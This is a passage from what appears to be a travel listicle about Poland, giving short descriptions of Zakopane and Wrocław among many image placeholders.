






3. Zakopane
Located in the Tatra Mountains, Zakopane is a popular destination for outdoor enthusiasts and nature lovers. The town is known for its wooden architecture and traditional highlander culture. It offers breathtaking views, hiking trails, and opportunities for skiing in the winter.


4. Wrocław
Wrocław is a vibrant city with a rich history and stunning architecture. The Old Town, with its picturesque Market Square, Gothic-style buildings, Wrocław’s Japanese Garden, Centennial Hall, and University of Wrocław are must-visit. The city is famous for its numerous bridges and charming gnomes scattered throughout the streets.







